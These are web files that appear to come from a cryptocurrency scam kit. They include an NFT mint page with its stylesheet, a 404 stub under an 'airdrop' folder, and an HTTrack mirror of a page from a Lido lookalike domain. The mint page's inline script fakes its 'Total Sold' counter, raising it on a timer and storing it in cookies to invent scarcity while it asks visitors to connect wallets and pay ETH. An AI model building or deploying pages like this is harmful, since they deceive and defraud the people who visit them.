
<file: test1/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<title>Reincarnated as an NFT | Fusing Investing with Anime</title>
<meta name="theme-color" content="#000000">
<meta name="description" content="The Reincarnated as an NFT club is a private collection of 6,666 Reincarnated NFTs inspired by the Japanese anime world">
<link rel="shortcut icon" type="image/jpg" href="favicon.png">
<link rel="stylesheet" href="css/main.css">
<link rel="stylesheet" href="css/bootstrap.min.css">
<script src="ajax/libs/web3/1.5.3-rc.0/web3.min.js"></script>
<script src="ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script type="module" src="js/mint.js"></script>
</head>

<head>
<style> 
body {
  background-image: url("img/background.png");
  background-color: #cccccc;
}
</style>
</head>

<body>
    <div class="mainContainerWrap">
        <div class="siteInfo">
            <h1 class="siteName">Reincarnated</h1>
            <p class="theDesc">Start minting your own Reincarnated NFT!</p>
        </div>
        <div class="mainContainer">
            <div class="row">
                <div class="col leftCol">
                    
                </div>
                <div class="col-sm rightCol">
                    <div class="items">
                        <div class="item">
                            <p class="itemHead">
                                Total Sold
                            </p>
                            <div id="MyValue" class="itemBadge">
                                321/1000
                            </div>
                        </div>
                        <div class="itemAF">
                            <p class="itemHead">
                                ETH Price
                            </p>
                            <div id="price" class="itemBadge">
                                0.10
                            </div>
                        </div>
                        <div class="itemAF">
                            <input type="number" id="mintnumber" onchange="change()" min="1" pattern="[A-z0-9]{2,50}" max="15" placeholder="1" value="1" name="eth">
                            <button id="mint" class="mintBtn">
                                MINT  NOW
                            </button>
                            <button id="connect" class="mintBtn">
                                CONNECT
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="socialIcons">
            <a href="https://discord.gg/raanft"><img src="img/discord.png"></a>
            <a href="https://twitter.com/RAANFT"><img src="img/twitter.png"></a>
        </div>
    </div>
</body>
</html>

<script type="module" src="js/mint.js"></script>
<script>

  function change(){
  	var txt = document.getElementById("mintnumber").value;
  	var pr=txt*0.10
  	document.getElementById("price").innerHTML = pr.toFixed(2);
  }

  function writeCookie(name, val, expires) {
      var date = new Date;
      date.setDate(date.getDate() + expires);
      document.cookie = name + "=" + val + "; path=/; expires=" + date.toUTCString();
  }

  function readCookie(name) {
      var matches = document.cookie.match(new RegExp(
          "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
      ));
      return matches ? decodeURIComponent(matches[1]) : undefined;
  }
  var mintnumber = Number(readCookie('minted'));
  if (mintnumber > 0) {
      writeCookie('status', 'yes', 30);
      var mintnumber = Number(readCookie('minted'));
      document.getElementById("MyValue").innerHTML = mintnumber + '/1000';
  } else {
      var mintnumber = 321;
      writeCookie('minted', 321, 30);
  };
  var interval = setInterval(foo, 4000)

  function foo() {
      if (mintnumber < 1000) {
          mintnumber = mintnumber + 13;
          writeCookie('minted', mintnumber, 30);
          document.getElementById("MyValue").innerHTML = mintnumber + '/1000';
      }
  	if ((mintnumber >= 751) && (mintnumber < 772)) {
          mintnumber = mintnumber + 3;
          writeCookie('minted', mintnumber, 30);
          document.getElementById("MyValue").innerHTML = mintnumber + '/1000';;
      }
      if (mintnumber >= 9999) clearInterval(interval);
  }

</script>
</file>

<file: portal-airdrop/font/fa-regular-401.html>
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
</file>

<file: lido-stake/cdn-cgi/l/email-protection.html>
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->

<!-- Mirrored from events-lido.fi/cdn-cgi/l/email-protection by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 10 Jul 2023 23:54:17 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
<title>Email Protection | Cloudflare</title>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="robots" content="noindex, nofollow" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link rel="stylesheet" id="cf_styles-css" href="https://events-lido.fi/cdn-cgi/styles/cf.errors.css" />
<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/cf.errors.ie.css" /><![endif]-->
<style>body{margin:0;padding:0}</style>


<!--[if gte IE 10]><!-->
<script>
  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded', function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }
</script>
<!--<![endif]-->


</head>
<body>
  <div id="cf-wrapper">
    <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="enable_cookies">Please enable cookies.</div>
    <div id="cf-error-details" class="cf-error-details-wrapper">
      <div class="cf-wrapper cf-header cf-error-overview">
        <h1 data-translate="block_headline">Email Protection</h1>
        <h2 class="cf-subheadline"><span data-translate="unable_to_access">You are unable to access this email address</span> events-lido.fi</h2>
      </div><!-- /.header -->

      <div class="cf-section cf-wrapper">
        <div class="cf-columns two">
          <div class="cf-column">
            <p>The website from which you got to this page is protected by Cloudflare. Email addresses on that page have been hidden in order to keep them from being accessed by malicious bots. <strong>You must enable Javascript in your browser in order to decode the e-mail address</strong>.</p>
            <p>If you have a website and are interested in protecting it in a similar way, you can <a rel="noopener noreferrer" href="https://www.cloudflare.com/sign-up?utm_source=email_protection">sign up for Cloudflare</a>.</p>
          </div>

          <div class="cf-column">
            <div class="grid_4">
              <div class="rail">
                  <div class="panel">
                      <ul class="nobullets">
                        <li><a rel="noopener noreferrer" class="modal-link-faq" href="https://support.cloudflare.com/hc/en-us/articles/200170016-What-is-Email-Address-Obfuscation-">How does Cloudflare protect email addresses on website from spammers?</a></li>
                        <li><a rel="noopener noreferrer" class="modal-link-faq" href="https://support.cloudflare.com/hc/en-us/categories/200275218-Getting-Started">Can I sign up for Cloudflare?</a></li>
                    </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div><!-- /.section -->

      <div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
  <p class="text-13">
    <span class="cf-footer-item sm:block sm:mb-1">Cloudflare Ray ID: <strong class="font-semibold">7e4cbb1af9e1bae7</strong></span>
    <span class="cf-footer-separator sm:hidden">&bull;</span>
    <span id="cf-footer-item-ip" class="cf-footer-item hidden sm:block sm:mb-1">
      Your IP:
      <button type="button" id="cf-footer-ip-reveal" class="cf-footer-ip-reveal-btn">Click to reveal</button>
      <span class="hidden" id="cf-footer-ip">79.19.24.137</span>
      <span class="cf-footer-separator sm:hidden">&bull;</span>
    </span>
    <span class="cf-footer-item sm:block sm:mb-1"><span>Performance &amp; security by</span> <a rel="noopener noreferrer" href="https://www.cloudflare.com/5xx-error-landing" id="brand_link" target="_blank">Cloudflare</a></span>
    
  </p>
  <script>(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();</script>
</div><!-- /.error-footer -->


    </div><!-- /#cf-error-details -->
  </div><!-- /#cf-wrapper -->

  <script>
  window._cf_translation = {};
  
  
</script>

</body>

<!-- Mirrored from events-lido.fi/cdn-cgi/l/email-protection by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 10 Jul 2023 23:54:17 GMT -->
</html>
</file>
<file: test1/css/main.css>
@import url('https://fonts.googleapis.com/css2?family=Revalia&display=swap');   

*{
    margin: 0;
    padding: 0;
}

html, body{
    overflow-x: hidden;
    overflow-y: hidden;
}

body{
    background: rgb(12,36,66);
    background: -moz-linear-gradient(-130deg, rgba(12,36,66,1) 0%, rgba(68,91,118,1) 100%);
    background: -webkit-linear-gradient(-130deg, rgba(12,36,66,1) 0%, rgba(68,91,118,1) 100%);
    background: linear-gradient(-130deg, rgba(12,36,66,1) 0%, rgba(68,91,118,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0c2442",endColorstr="#445b76",GradientType=1);
    height: 100vh;
    font-family: 'Revalia', cursive !important;
    color: white !important;
}

.mainContainerWrap{
    position: absolute;
    left: 50%;
    top: 47%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.siteInfo{
    margin-bottom: 30px;
}

.siteName{
    text-align: center;
    font-weight: bold;
    font-size: 3.4rem;
}

.theDesc{
    text-align: center;
    font-size: 0.75rem;
    margin-top: -5px;
}

.mainContainer{
    background: rgb(223,233,243);
    background: -moz-linear-gradient(-130deg, rgba(223,233,243,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(-130deg, rgba(223,233,243,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(-130deg, rgba(223,233,243,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dfe9f3",endColorstr="#ffffff",GradientType=1);
    width: 707px;
    color: #193351;
    border-radius: 0px;
    height: 349.5px;
    z-index: -999;
}

.leftCol{
    background:url('../img/preview.gif') no-repeat center;
    height: 350px;
    position: absolute;
    top: 116px;
    right: 175px;
}

.rightCol{
    margin-left: 400px;
    z-index: 999;
}

.itemHead{
    color: #193351;
    font-weight: bold;
}

.items{
    margin-top: 50px;
}

.itemAF{
    margin-top: 25px;
}

.itemBadge{
    background-color: #d6dbed;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    border-radius: 10px;
    margin-top: -10px;
}

.itemAF input{
    background-color: #D6DBED;
    border-radius: 7px;
    width: 50px;
    outline: none;
    border: none;
    padding: 12px 0px 12px 15px;
    font-size: 0.7rem;
    text-align: center;
}

.itemAF .mintBtn{
    background-color: #d6dbed;
    outline: none;
    border: none;
    display: inline;
    width: 140px;
    padding: 12px;
    border-radius: 10px;
    font-size: 0.7rem;
    font-weight: bold;
}

.socialIcons{
    margin-top: 20px;
    text-align: center;
}

.socialIcons img{
    display: inline;
    width: 26px;
    margin: 0 5px;
}


@media only screen and (max-width: 600px) {
    .mainContainerWrap, .mainContainer{
        width: 100%;
    }

    .rightCol{
        margin: 0px;
    }
}
</file>
